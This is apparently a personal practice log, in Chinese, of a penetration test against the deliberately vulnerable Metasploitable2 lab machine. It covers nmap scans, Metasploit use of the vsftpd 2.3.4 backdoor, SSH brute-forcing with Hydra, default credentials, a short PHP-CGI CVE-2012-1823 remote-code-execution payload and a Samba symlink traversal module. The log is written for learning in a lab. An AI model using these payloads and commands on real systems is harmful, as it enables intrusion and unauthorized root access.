Metasploitable2靶机本地练习记录

信息搜集

靶机ip: 192.168.80.129(位置)



kali下对整个c端扫描 nmap -sn 192.168.80.0/24 (ping扫描)(arp-scan -l)

找到位置ip:192.168.80.129

端口扫描 nmap (-sS) -sT –min-rate 10000 -p- 192.168.80.129 -OA nmapscan/ports

获得端口后提取到txt文本 grep open nmapscan/ports.nmap | awk -F ‘/‘ ‘{print $1}’ | paste -sd ‘,’

写入变量$ports中方便后续使用



查看靶机详细信息 nmap -sT -sV -O -p$ports(tab) 192.168.80.129 -oa nmapscan/detail

获得各个开放端口的应用信息:

21端口攻击



扫描结果返回为ftp 2.3.4版本。google得知为vsftpd笑脸漏洞msf下验证并执行playload(这个有匿名登入的风险,后面会讲到)



找到对应版本后,set参数并run命令

直接拿到root权限

22端口攻击

nmap下sV扫描版本信息为 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0),msf直接搜索漏洞未果,那么有可能像ftp匿名登录或者弱口令,利用hydra直接爆破

hydra 192.168.206.216 -L user字典 -P passwd字典 -u IP ssh,由于没得字典,所以利用了其他工具得到账户msfdamin/msfadmin ,但是没想到还扫出来多个弱口令,比如ftp的匿名登录

kali下登录ssh msfadmin@192.168.80.129 连接成功后拿到shell,但不是root权限,后续步骤或拿去权限(其实sudo -i可root账户)



23端口攻击

版本信息为telnet服务,同样是弱口令,根据靶机特性,一般所有服务多为同一账户密码。开始是思路为同样可通过22端口攻击的方式复刻出来,账户密码为msfadmin/msfadmin。shell下>远程登入即可拿到当前用户的shell。但登入是它直接告诉你了账户密码(-__-)。

25与53端口攻击

smtp协议多用于邮件传输当中,此处漏洞同样为弱口令,账户密码:msfadmin/msfadmin

domain称网域,是由一串用点分隔的名字组成的互联网上某一台计算机或计算机组的名称,用于在数据传输时对计算机的定位标识(有时也指地理位置)目前还不会,以后在更新





80端口攻击

打开网站查看:

目录扫描没有得到可用结果

里面自带以下漏洞靶场便不做演示





以下利用的其他漏洞,访问phpinfo.php得到php版本信息为:php为5.24,存在[PHP-CGI远程>代码执行漏洞CVE-2012-1823]

其就是用户请求的querystring(querystring字面上的意思就是查询字符串,一般是对http请求>所带的数据进行解析,这里也是只http请求中所带的数据)被作为了php-cgi的参数,最终导致了>一系列结果。CVE-2012-1823是在php-cgi运行模式下出现的漏洞,其漏洞只出现在以cgi模式运行>的php中

在文件后接**?-s**后会显示出源码,例如

远程rce的poc为

1 | /-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input |

1 | POST: echo system("ls -al"); |

cgi模式下的参数

- -c 指定php.ini文件的位置

- n 不要加载php.ini文件

- -d 指定配置项

- -b 启动fastcgi进程

- -s 显示文件源码

- -T 执行指定次该文件

- -h和-? 显示帮助





445端口利用

该端口利用为CVE-2010-0926。

nmap扫描得到445端口信息为 netbios-ssn Samba smbd 3.X - 4.X 。msf查找相关漏洞,并利用

利用auxiliary/admin/smb/samba_symlink_traversal模块进行攻击

1 | show options |

利用成功,输入smbclient //192.168.80.129/tmp(提示输入密码处,直接回车即可),之后切换rootfs即可利用成功

6667端口攻击

待续。。。。